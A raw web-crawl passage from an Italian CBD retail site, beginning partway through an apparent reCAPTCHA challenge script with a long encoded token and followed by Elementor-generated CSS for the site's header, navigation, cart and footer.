5zS0RaZsKSD8OnHAxaVHPDncO5UlVkwpBowqonF8Kjw7LDs8O9NcO5w59IasOYwr/[base64]/[base64]/Cg8OkwqzDjQQhwpZBdMOkwrrDiMKpdMKGw6JGw5bCsnEIGgopIXETHkjCvMOwwpR4Tk/[base64]/dMONw6ksd8ODFsO6wpMVw6dmBSzCl8K1Zm7DthvCpy/CisKvJ8OnwrARwqnDphJNYzwlw5IawpYha8KZR0jDtxxxenfDusKSwodlAcKFZsK/wr5bTsO5w6pEPlQmwrHDscKqAVvDp8OgwoTDucKPU293w7BvVzNrDRvDnhRtRHMLwqvDp2YNdTFef8OzwpvDncK/wrXDu3h1NRrCrsKRecKrIcOiw4TCgRgXw78GTV7DgX0hwo7ChhA5w6HDkznCnsOgU8Ksw5sTw4ZywoISwpVmwqxGw6TCqjMfEMKQJcOTFy/CtEDCpAIOahIpwoMCw68Ww692w6Zgw7nCqcKeYcKiwqDCtgsIw4UtwonCvA4owrNuw7HCqsOPMT3CszlFEsOzwo5Pw5czw7/CjGDDosKPw5UwGmRfwpxww4N0wotxPmoKwoXCt8KKEcOIwr7Dq3wVwrRlXjU3w6nCscKFw7Riw5rDgxElw6bDoCV4ZMOlQsOKw7/CuHNswrPDsCk7WV3Cn2UOw59Hw7bDgTlYwps+HzTCl8K7wqbCunfDjcOZwpcdTsK8MsKkaR0jwoPDpivCoMKqUiFrdw4pIADCrB06bWgmw5kbYRoeUcOUwqozwqLDjsOQw7vDksOoXiQ1wqvDgcOvKWIVw6zDsWRNesKiDl5eZSvCqsOew4vDmcKCVsO/Lx4Rwr5yDz/[base64]/[base64]/w5/Cu8Ovw7QWRnTCi8KfWz4tEG9BwphWE03Dq8O8dMKXKmFuwrBywrdBOsKQF8O4w5nDl8Khw7rDoDs5UsKUBSbCgWRLCS4HwpU5W0UgaMK/[base64]/EHVlwq/[base64]/CtCDComnCkDTDp8KZw6BUwrMXw553dl3CgD/DnA/DlsOgWAUpW8OaXls8YAXDnWw+NQzCiWVnIcOQwpxDQDBKfyjDgcOGGkRWwr7CtDjDscKew4k5JkPDjsOQNFPDuicZT8K5T1ExwoXDuFHDuMKUw6JEw6U1BcOAcmLCncKxwp5KQ2HCnsKqeBPCl8OPZsOpw4jCoz8MwqfCm2xhw4QtEcOgE0/ChE/[base64]/DncOOG8KBwplPw5/[base64]/DqMKgwq1/OsKDMMK8w71swrbCuwjDjsK4woTDsMKYJsKtRcOiFys3wqDClmfChh3Do3p5w597wrvCn8Opw5NEFsOTecO1w7rDhsKOVMK0wrDCuEfDtkTCuQ/DmEhvw5wASsOTw5c4bXUTwqXDsV9hQCfDmi3CrMOkcENtw7bCoyXDhldtw7NDw43CvcOywqZqUcKjJcKTdMOYw7xpwoDDhR5UCsKJA8K+w7PCsMKmwoXDmMKdLcKLw4DCgcKQw6/Ds8KJwrsEwoVVEwA6BMO2w4TDgcO3QUZaSgEew5oiRyLDqsOiYcOSw5TCu8K0w7zDtMOvRMKXLA7DuMKUE8OJQgbDh8KSwoJJwpTDksORwrfDjizCiVTDv8K6R2TDo2rDkU1dwqjCusKvw4AKwq3CjMKnSsK5wr/Cs8KkwrF4XsOxw4XDoTTDiUDDrQnDvB/DosOBScKZwpjDoMO/[base64]/[base64]/Dk1JdwqHCscOXZSLCiGfDqMKTVsKqYWXCnMO2HTIwe0IfNkxhwoPCsi7CujZBw5LCiSrCnWhgGsOYwojDqkHCjX49wqjCn8O4DVLDpcOaeMOTAGw7agXDsw9dwpMZwrnDmjDDiCgqwrTDocKvYcKiCsKpw7bDosK6w6ZoW8OSLMKnfl/CrgXDn3U6FRbCocOmwoEWKF1Uw5zDgHAbfCDCuHURNMK1XXJ3w5zCjnLCuFMiw5pawph8PxfDuMKzCE0LIzd2w63DvTtTwpfDkcKkcTzCp8KCw53DuGHDqFnCs8KkwrrCt8KQw6ZSQsKlwpbDj2LCmF/CtF3ChSN9wr0vw6nDkDHDqAA1LcK/[base64]/DiMOLWcOFQcOhUwvCgnHCogzDrWnCkMKlHMKgC8OvE3nDlQXDvzLDo8OrwrnCjMKDw5wwV8OTw7BkEC/Dl03Cvk/CjFXCryU0dB/DqcOpw4zDr8K1wr3CnSdWTm/[base64]/w5bDkG1/[base64]/[base64]/DksKMw54uCiXDlcOzwqnDqsKdw6gZLMKrwq1AbsKKFMOcBcOHw7DDssOrNnfCljhqMlgEwroAaMOJeCFRcsKewrfCjMOUwox+O8OSw7zDtys/woLDjsO7w73Dr8KEwrdzwqPCunfDtB3Cl8K/[base64]/[base64]/Gy3CkcOAw7vCtQjDqFsRKcOKw43Dt8OTBRvCsMKwBMKCw6YoUwHDlVtzwpTCskUEw5VwwpdzwonCjMKUwoXCmA8nwr3DlSAGGsKUfSg6dcOaNkt9w50dw6IhcibDlkHCksOlw55Bw5TDncOSw41rwrFxw7NAwqTClcOYSMOAQgBiNxPCk8KVwpcHwq/DtMKrw7clFDl0U0Yqw7BxW8Oiw4h3eMOGOnRpwobCj8K7w53DgkUmwpYdwqbDlgnDtmw4MsKaw5XCjcKEwoxTbRvDuHjCg8Krw4Vhw7kgwrRMw5gnwrN9JVPCkSwAYCoLMMKNWFDDusOSCm7CiWwTMFRtw4MFwo/[base64]/[base64]/CulVqwq5eMMKUw5zDmsOCNsKfanTDlsO2ZcOBI8KTMRbCs8O/[base64]/DlcKTdWtnw6/DgsKowqHDicODNUTDnEgww5HDo0ReRsOxMWwFSmfDngjCljVWw5ZwE15swqhdbsONWBdPw7TDmiDDlsKfw4JyworDgMOSwprCniFfH8K+wp/DqsKKOMK/eiDCswvDtHzCpcKTRMKiwrlFw6vCsh4MwpVkwqrCtmBGw7fDhX7DncOhwo/Dr8K3K8KBWllxw6HDgj0iE8KLw4kLwrQDw4V0KTQjS8Oow6ATZHA/[base64]/dsOQb1nCmnrDkk3CpGovwqTDjsOMw5Mjw6bCvMKJIsOdwoBIw6nCqMO4w63DrsKMwrTDpHTCoHfDhHFoOsKUB8OUbVZOwopNwqVAwprDosOWKkbDsktCCMKXFi/DkhgUQMKYwq/CuMOLwqbDiMODLUvDhMKFw68FwpPDoQHCsmwHwq3DtCwYwo/[base64]/CrsOgw4BmwoQxwpYGckXDp8OIwqnCk8Osw54iKMOmw5rDslkPwq7DlcOxwofDm09JK8KLwp8MCTRhBcOEwp3DtcKGwqlZaSx2w64Aw4rCnjLCtRd7c8OPw5zCoi7CtsK9Z8KwQcOPwpZqwpJkBSMqwo/[base64]/DqH8dasKrw4AEw7nDvUZrbULDkcOzw6FGK8KmwqbDl8O7esOew6UITx/CkGLDpxw1wpfCp1pSAsOZGX/DlAZEw6JILsKzIMKPMMKMW08vwr4twpRQw6o4w5Fdw57DlhZ5dHMgP8Krw6l/BcOHwpDDocOSOMKvw4LDu1BqAMOQbsKfFVjCqSdmwqQYw6nCs0pQUANuwpbCt3IAwqNzAcOjGcOgPQwNPzJGwpfCpGJXwrDCokPCpVfCpsKwdSzDnXNmP8KSw6d4w4BfMMK7PlsOZcO0bcK1w4dfw5E3DihFXcOXw47CocOJP8KzFj/DucK9DMK0wr3DrcOow740w5fDnsKswoJnECgRwqjDmsO3b1nDmcOEXcODwpEqesOrc3xMYTLDnsKuVMKRwonDhMOUZ3nDlSfDk1TCiD9zHsKUCcOHwrfDhsO0wqwewpVDYmBBNsOZwptFM8O5WS/CmMK1WGDDvRsgekBwKwPCvsKBwocfBnvCn8KAUhnDownChMOTwoBjJsKMwrvCjcK2M8OxPVzClMKJw4YVw5vCnMKMw5rDiQPCrVE2wpsEwo87wo/Cp8KuwrTDmcOlTcK9LMOQw4hJwqbDmsKxwoZMw4DCvCFOEMKyOcO9U33CmcK8THzCn8OMw6N6w451w6sIO8ORRMKKw6Uyw7fCqWzDiMKDw4XCkcONOxQew5AgeMKcaMK/b8KddsOCWSXDuREIw6nDmsOIwpPCv0RAd8KlT2gDQcOvw6Bbw4ElD0bCiBNNw6gow6/CvsKDwqpVVsOQwr/DlsO6K2HCmsKAw4EJw4RTw4MZHsKXw71xw61vVF7DrRjDr8OIw70Bw7tlw4XCp8KHeMKnWSTCpcOUBMO1fkbCnMK1UwbDsH5NehrDlwLDuXUdRsKfMcKXwrjDisKYT8Krw6AXw5cAUEUJwoghw7LCk8OHRcK9w7wWwqkxPMKyw7/CocOBwrFIPcK1w6pewr3CmETCjMOrw6TDhsKnw7xVacOec8Kww7XDkB/CoMOtwp82LyM2X3DDp8KtSkgKBMKmWzTCjsOzwoTCqDwHw6XCnFDCqkbDhzxTDMOXw7fCnVB3w4/Cp3FZwpDCln/[base64]/HMObwrsswpjDgHjCkQtkDXfCicKMFcOQB0TCrkfDpBc3w63Cv2RmMMKCwrdbSBTDtsO9wp/DtcOsw7DCrsO6ecO1PsKeecOGRMONwpxaQ8KwWygBwr3DsG/DtcKde8O5wqshdMO5HMO+w7Jpw5sCwqnCu8KbYjrDrRfCuz4yw7fCp3/DoMKic8OswrdMMcKUD3V8w74XJ8KfVRhFcENlwpvCicKMw5/Dk0Z9UcKzwpJtAhfDtRotB8OJYMKTwoFgw6VDw7REwr/Dt8KIOcOWdcK6wqjDh1/DkWQWwpbCisKIJcOvZsO3CMOlYsOsBMKTQ8OGCWtZRcOJNxwvNl4twpdIHsO3w7fCs8OPwrLCn0DDmh3DvMOHSsKGf1sxwog0NyxsRcKqwqYLO8OEw7vCrsOuHgUjV8K+worCvnRdwq7CsifDpAEKw6I4Fgg8w63Du3FdUGjCsh5mw6zCqTLCtHsOw6tEP8O/w7zDjybDpcKBw4wXwpLCqhJIwpZCeMO4fcKRTcKFW2jDhwVBVmY5HMKFLyAww6/Cmh/Ch8KZw4zClcOEXjkiwo5dw6JYZyM2w63DhD7CmsKpKHPCqz3CkRvDgsKdGXQgG3Abw5zCtMOdD8KRwqfCuMKTKcKrXcOEaBzCscKTNVvCoMKTGgZyw6saTi4VwpRbwowmE8OwwpBNw4vClcOXwr8eEEPCs0VjDFLDq3/DocKvw6LDvMONBsOMwp/Dh3V1w6VjRsKmw4lUdVHCicKcHMKGwr04wolGfClmCMO4w57DmcO8aMK5e8Ouw4HCtDknw5PCoMO+FcK5MQrDsTATwpHDh8Onw7fDjcK4w64/[base64]/w4nChFsew4bCsx7DhMKMw5zCvVXDozDCicOCHBxMLMOKw4xywrXCvsKhwrQzwqJbw40EbsOUwp/DtsKlBnzCocOJwr0Mw4TDkAAAw5/DucKBCF8WThXCrx1MVsOVTVLDv8KPwqPDgHXChcORw5fCnMK3woUaYcKKZ8KAPMOJwrvCpG1qw4drwrXChTokEsOdNMOUJwfDowYdE8KzwpzDqsONCSMiKx3CkmnCoCfCiUU0KsO0RcOVX0/[base64]/wprDo8OSwqHCjsOpw4XCrsKJwp4kw5PCt8KLIcK+wqfCkA86woohVTDCgMKqw73DmMKAIMKdeG7DscKnYTnDthnDvMKRw7toFsKwwpnCgU/ClcKINiJzSMOJdcKzw7bCqMKWwrsgw6nDiW4Wwp/DtMK1w5wZJcOyCsOoXFLCvsO1N8KQwqcpJkchYcKPw5dIwqFfJ8KfK8O6w57CkxLClcK2BsO9Tl3DpcOle8KUZ8ODw6t6wozCl8OAeyYiY8OqTwYfw69lw5JJey4Ee8Oedh1ydsKWPy7DllvCocKLw7pEw53CnsK9w53CtMKgXksywqRkeMKwCiHDv8OYwohsZFhEwp/CnWDDnSwqcsOZwr9Tw74UH8KuUcOmwr7DmU4XaCdNDn/[base64]/Dq2c7woHDrVkKwpltL2/[base64]/[base64]/F28IwqxKGxXDn8OFwpHDjUbClQkQw5hbN8KkfMK2woHCq2ZBcsKPw5jCjDExw5fDjcOmw6Vdw6XCr8KMAA/Cv8OjfFd7w5zChsKCw4kXwq8Jw4vDoAxZwqbDnFFew4TCusKbFcK5wrs3dsKlwrFCw5wpw4XDtsOWwpdwBMOLw5XCm8Otw7ZEwrzDr8OJwpvDlnvCuCQSGTzDuF1VWykBOMOmWsKfw5RZw4Ahw57Dr0RZw79QwrjCmRPDp8KTwqvDrsOeDMOuw4ZJwqt/N3lcGcK7w6Q5w4rDhcO1wqDCizLDksKgFyYkTMKEDyZ9BysCeELDgwMvwqbCsiwrX8KsSMKLwp7CsU/ChTEdwoUMEsOrM30twrh2EEjDjMOzw492wrdKdUPDhWkIasOXw4phAcOAAmzCtcKAwqPCsTnDu8OgwphXw7VEAMO7TcK8w6vDqsK/RgLChsOKw6HCuMOUOgTClk/[base64]/[base64]/CvsOCw5pMEVM7w6oXdcK/AMOYw6kIwqEQF8Kiw53ClMKXBMKswpUsHzjDn2xDP8K5agDCtFQ1wp/[base64]/[base64]/CpyjDqMKrPMKkw4/Duw3CmGsPw6zCj8OuwovDtMKAPCnCnsOhw6MVIirCgsK2FXdbVW3DusOKSAk2TMKWOMKwRsKvw4XCp8OmR8OpIMO7wroiTXvDpsOiwp3CgMKBw4pOwoTDsgRsL8KENCjCmcOAdwxuwohrwpFUG8Kxw7N5wqBwwpHCuh/CisK3ccO1wpZYwrVtw7nChBgow7rDhAXCncONw6YtdipXwoXDkX9wwr53fsOJw6bCtV9Fw7/DgMOGOMKVHCbCuwzDtGAqwrgvwro7UMKGfFhmw7/CssOVwo/CtMOewrnDmcOFM8KVW8Kfw7zCm8KVwoPDl8K1LMOewpc7wrl1XMO1w4fCscK2w6XDvsKBwpzCmRRowrTClSJNLwrDu3LCh1xWw7nCu8ONBcKMwpnDlMKzwokMW0nDkDjDoMOvw7DCujcOwq1Af8Ohw6bCpcKxw4LCjcKqBsOeBsOlw7vDjcOrwpPCtA/CrmYcw63ChQPCrghFw4fCkjtywrPDn2ZEwp/CpWDDiXbDrcKBG8O4PsOgcMKYw643woPDuG/[base64]/[base64]/woTDqMKZwqzCn8KPw59pYiY+fUsJUzjCnsKuBXR+w4nCmBzCh2MZw5MTwrEhwrTDvcOxwqwJw57CscKGwoPDoj3DmDvDqhZPwoRgOTHCv8OPw5TCtMKQw4fCgcO0LcKtbcO8w67CvlzDicKWwp5AwpfCiXlKw4XDh8K/GGclwqrCoSDDnxvCmcObwovCvWItwo17wpTCp8OrHMK6aMOxelJIJSZEdMK4wphDw7xBYBM/CsKVcGQGK0LDgTl+f8OQBih8GMKiJ2jCt1zChGQDw6lgw4zCrcK9w7ZDwp3Drj0LICxnworCnMOrw63CoFrCmArCisKxwrpFw7zDhx17wqbDsgnDkMO5woHCjG5fwoJ0wqMkw7/DplnCqUrDmWTCt8KsbzDCtMKqwqnDswMvwpUIIsKlwrxeJ8KQcMOSw63CksOCGjfDpMK9w5FWw5ZCw5DCiyBveGLDu8O+w5/Ch1NJUMOQwoHCucKHfBfDlMKyw7pKcMKsw4EvGsK7w4o4GsK5SlnCksKyOMOLSXzDr0NMwqcyX1fCvMKEwqnDrMOswpTDp8OJeFcXwqzDjsKtwpEbZnzDgsK3aBDDnMOmQRPDn8OUw5tXP8O9NsOXwo9lHCzClcOow4/[base64]/[base64]/CocOxCHd4GcOMw6XCnAPDhMOpREAjwoDDv2nCssKLwqHDqsOyWS7DpMK3wqLCjFjCoUAsw6LDtsOtwo4mw44ywpjCv8K/wpDDn3LDtsKqwq/DqFx6wrxnw5Anw6nDqMKeXMK5w7MuM8OvUcKxWgLCgsKPwoggw7rCjibCnTokezfCrwcVwrDDpT8CSQzCsS7Cs8ONZcKdwrc6fljDv8KBNiwJw4rCo8Oow7DDoMKjWMOEw4ZeOm/[base64]/Q8Osw7FVwqzDhUfCrsKmMsOcWMOLSlNjwqRcd3JGeSJNwqMzwqHDo8OkHcOewqvDt0HCkMKAcMORw5Rfw4gDw5ILfUNxOzjDsCpJe8KawrR0Tg/DkcOxXk1IwrdZbsOIHsOITCtgw4M1KsOQw6bCu8KbUT/[base64]/woV+KWnDlsOcwr3Ci8K9wqrDhcO9w7bDtC7CucO2w4Bow65pw4PDqBDCgWfCli5TYMOSw6g0w7bDqi7CvmrDgGZ2I2TDlBnDq2Y/wo5ZVxHDq8OuwrXDssKiwrNpKcK9GMO2esODAsK2wog6w70sDsOJw7Q0woHDqllIEMOaQMOAMcKpSDPCq8KrczHCvcKrw4TCgXnCvm8MYcOzwojCvRwBbw4sw7vCvsO0wrZ7w5AYwpPDgyUqw7nCkMOGwrRWR1XCl8Kwfn5/AiPDrcKDw6xPwrBNLcOXXUDChhEhTcO8wqHDik1cY0sgw6DDiU54w5Jxwp7Ch2fCh2hDHsOdXHbCuMO2w6sXQ3zCpR/Cv216wp3Ds8OJfMOvw4Ykw73ClMKxRCkyGcKQwrTCisKDMsOeUwDCilIdRcOdw5jDlDEcw6sswphdakHDrMKFUQvDhU1kbcKNwp8YdG/DqHLDjsKYwoTDgFfCtMOxw58MwqPCnxNgJnELEQx1w4ETw67CgFrCszzDswpIw59/JE4WO1zDucO6MsK2w45WFhp2axvCjMOkaBp+bU4qR8OyV8KLNSd7XjzCq8OFVsKGOUF/ajtXRRwBwrDDlwJJDMK1wp7CrCnCnQ5bw65awrQMJxQawrnDmAHCiFjDoMO+w4pIwptLdMKdw7MHw7vCkcK8IXHDvsOMTMKrGcKJw7fDucOLw4PCmiXDhQULSzfClz12K2jCu8OYw7YUwpfDmMOkwpfCnAAiwplNBRrDgWwow53Dp2PDuGZaw6fDoEPChF/Cj8Kiw6McCMKCNMKAw6TDicKTfX8Dw5zDqsOpJzMTesO3TgrDsh4Nw67Dq2JaeMKSwppQSGjDkHpzw7bCjMOFwo5ewoFJwqzDjsOIwq5QEHrCtx94wptrw4PCicOkfcKyw6rDtsK5CTRTw5EgBsKOBQ3CuUxUf1/Cm8K7VF/Dk8Ohw73DkhtPwqbCh8OvwosAwo/CtMKPw5/[base64]/[base64]/CmMK5MsO1w7vDo8Ovw7pmXnQEa2QyUQESw5XDvcOswqrDlEQ9WCg3w5XCgzhEfsOiW2pqX8OmAXMscAzCi8O4w7Y+CXjDomTChCDCvsOMdMKww5ArS8KYw43DgljDlSvDpBPCvMOPLkoWwqVLwrjCj0TDnzMvw4tvCXd/d8Ksc8Ohw5LCmsK4TX3Dsw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lce6b8aAAAAACJt9XbTBBn9wyXN7yWurnDCPJaZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://italiacbd.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/it/policies/privacy/\x22,\x22https://www.google.com/intl/it/policies/terms/\x22],\x22JWbWkZZzfSEwR3ZNYhd+1zkNWV6EnCiNfMw0XYU9ZoA\\u003d\x22,1,0,null,1,1768598089309,0,0,[217,55,185,34,67],null,[45,1,132,124,179],\x22RC-NQS_LQqeu588uw\x22,null,null,null,null,null,\x220dAFcWeA5LRm_zpYC7t69PkPHccOaLeK9RsRsV-L1FDfPc2WpSnCoVhAC9fUSVomRjRGiy52R5Dl1CC2IFS1FvRIePZGqsqCLVKg\x22,1768680889274]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://italiacbd.it/wp-content/uploads/elementor/css/post-8573.css?ver=1742187857
body_size: 959
content:
.elementor-8573 .elementor-element.elementor-element-59ba0b0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-8573 .elementor-element.elementor-element-59ba0b0:not(.elementor-motion-effects-element-type-background), .elementor-8573 .elementor-element.elementor-element-59ba0b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-8573 .elementor-element.elementor-element-9e3e9fe{--display:flex;}.elementor-8573 .elementor-element.elementor-element-65d51f4{color:#FFFFFF;}.elementor-8573 .elementor-element.elementor-element-96217ad{--display:flex;}.elementor-8573 .elementor-element.elementor-element-83cc4ce{text-align:center;color:#FFFFFF;}.elementor-8573 .elementor-element.elementor-element-83d4992{--display:flex;}.elementor-8573 .elementor-element.elementor-element-c18b8b8{text-align:center;color:#FFFFFF;}.elementor-8573 .elementor-element.elementor-element-e6c3154{--display:flex;}.elementor-8573 .elementor-element.elementor-element-326dad75:not(.elementor-motion-effects-element-type-background), .elementor-8573 .elementor-element.elementor-element-326dad75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8573 .elementor-element.elementor-element-326dad75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1.0E+29;}.elementor-8573 .elementor-element.elementor-element-326dad75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8573 .elementor-element.elementor-element-7ab86499 .hfe-masthead-custom-menu-items .hfe-site-header-cart .hfe-site-header-cart-li {font-size:17px;}.elementor-8573 .elementor-element.elementor-element-7ab86499 .hfe-menu-cart__toggle .elementor-button,.elementor-8573 .elementor-element.elementor-element-7ab86499 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-8573 .elementor-element.elementor-element-7ab86499 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-8573 .elementor-element.elementor-element-7ab86499 .hfe-menu-cart__toggle .elementor-button,.elementor-8573 .elementor-element.elementor-element-7ab86499 .hfe-cart-menu-wrap-default span.hfe-cart-count{color:var( --e-global-color-accent );}.elementor-8573 .elementor-element.elementor-element-6f823847 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-8573 .elementor-element.elementor-element-6f823847 div.elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-8573 .elementor-element.elementor-element-6f823847 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-accent );}.elementor-8573 .elementor-element.elementor-element-3c8b0345:not(.elementor-motion-effects-element-type-background), .elementor-8573 .elementor-element.elementor-element-3c8b0345 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8573 .elementor-element.elementor-element-3c8b0345{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-8573 .elementor-element.elementor-element-3c8b0345 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8573 .elementor-element.elementor-element-392c18b .hfe-site-logo-container, .elementor-8573 .elementor-element.elementor-element-392c18b .hfe-caption-width figcaption{text-align:center;}.elementor-8573 .elementor-element.elementor-element-392c18b .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-8573 .elementor-element.elementor-element-392c18b .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-8573 .elementor-element.elementor-element-bd6204d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8573 .elementor-element.elementor-element-bd6204d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8573 .elementor-element.elementor-element-cdf1030 .elementor-menu-toggle{margin:0 auto;}.elementor-8573 .elementor-element.elementor-element-cdf1030 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;text-transform:uppercase;}.elementor-8573 .elementor-element.elementor-element-cdf1030 .elementor-nav-menu--dropdown .elementor-item, .elementor-8573 .elementor-element.elementor-element-cdf1030 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-size:16px;}.elementor-8573 .elementor-element.elementor-element-cdf1030 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-8573 .elementor-element.elementor-element-cdf1030 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-8573 .elementor-element.elementor-element-cdf1030 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-8573 .elementor-element.elementor-element-cdf1030 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-8573 .elementor-element.elementor-element-2d2764f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8573 .elementor-element.elementor-element-2d2764f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8573 .elementor-element.elementor-element-676944b6{width:var( --container-widget-width, 37% );max-width:37%;--container-widget-width:37%;--container-widget-flex-grow:0;}.elementor-8573 .elementor-element.elementor-element-676944b6 .hfe-masthead-custom-menu-items .hfe-site-header-cart .hfe-site-header-cart-li {font-size:20px;}.elementor-8573 .elementor-element.elementor-element-676944b6 .hfe-menu-cart__toggle .elementor-button,.elementor-8573 .elementor-element.elementor-element-676944b6 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-8573 .elementor-element.elementor-element-676944b6 .hfe-cart-menu-wrap-default .hfe-cart-count{border-width:2px 2px 2px 2px;}.elementor-8573 .elementor-element.elementor-element-14b4cbb6 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:0px;}.elementor-8573 .elementor-element.elementor-element-14b4cbb6 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 21px / 2);}.elementor-8573 .elementor-element.elementor-element-14b4cbb6 .hfe-search-icon-toggle i.fa-search:before{font-size:21px;}.elementor-8573 .elementor-element.elementor-element-14b4cbb6 .hfe-search-icon-toggle i.fa-search, .elementor-8573 .elementor-element.elementor-element-14b4cbb6 .hfe-search-icon-toggle{width:21px;}.elementor-8573 .elementor-element.elementor-element-14b4cbb6{width:auto;max-width:auto;}.elementor-8573 .elementor-element.elementor-element-14b4cbb6 .hfe-input-focus .hfe-search-form__input:focus{background-color:#ededed;}.elementor-8573 .elementor-element.elementor-element-14b4cbb6 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;border-radius:3px;}.elementor-8573 .elementor-element.elementor-element-14b4cbb6 .hfe-search-icon-toggle i{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-8573 .elementor-element.elementor-element-46e3887a{width:10.039%;}.elementor-8573 .elementor-element.elementor-element-bd6204d{width:70.793%;}.elementor-8573 .elementor-element.elementor-element-2d2764f8{width:18.834%;}}@media(max-width:767px){.elementor-8573 .elementor-element.elementor-element-326dad75{z-index:9999;}.elementor-8573 .elementor-element.elementor-element-682fcfdc{width:50%;}.elementor-8573 .elementor-element.elementor-element-1aa3fdc9 img{width:65%;}.elementor-8573 .elementor-element.elementor-element-1972d01{width:50%;}.elementor-bc-flex-widget .elementor-8573 .elementor-element.elementor-element-1972d01.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8573 .elementor-element.elementor-element-1972d01.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8573 .elementor-element.elementor-element-7ab86499{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-8573 .elementor-element.elementor-element-7ab86499 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-8573 .elementor-element.elementor-element-6f823847{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;--nav-menu-icon-size:38px;}.elementor-8573 .elementor-element.elementor-element-6f823847 .elementor-menu-toggle{border-width:0px;}}

--- FILE ---
content_type: text/css
request_url: https://italiacbd.it/wp-content/uploads/elementor/css/post-7535.css?ver=1742187857
body_size: 345
content:
.elementor-7535 .elementor-element.elementor-element-5aa22dd:not(.elementor-motion-effects-element-type-background), .elementor-7535 .elementor-element.elementor-element-5aa22dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8F5E9;}.elementor-7535 .elementor-element.elementor-element-5aa22dd > .elementor-container{min-height:400px;}.elementor-7535 .elementor-element.elementor-element-5aa22dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7535 .elementor-element.elementor-element-5aa22dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7535 .elementor-element.elementor-element-e5bac30.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7535 .elementor-element.elementor-element-342869d{text-align:center;}.elementor-7535 .elementor-element.elementor-element-993b451{width:auto;max-width:auto;}.elementor-7535 .elementor-element.elementor-element-8a0209a:not(.elementor-motion-effects-element-type-background), .elementor-7535 .elementor-element.elementor-element-8a0209a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7535 .elementor-element.elementor-element-8a0209a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7535 .elementor-element.elementor-element-8a0209a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7535 .elementor-element.elementor-element-628b858{padding:40px 0px 40px 0px;}.elementor-7535 .elementor-element.elementor-element-d39cc56{font-family:"Barlow", Sans-serif;font-weight:normal;}.elementor-7535 .elementor-element.elementor-element-a7e0227{text-align:center;}.elementor-7535 .elementor-element.elementor-element-a7e0227 .elementor-heading-title{font-size:1.2rem;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-7535 .elementor-element.elementor-element-621c9b1 .elementor-repeater-item-00d5195.elementor-social-icon{background-color:#000000;}.elementor-7535 .elementor-element.elementor-element-621c9b1 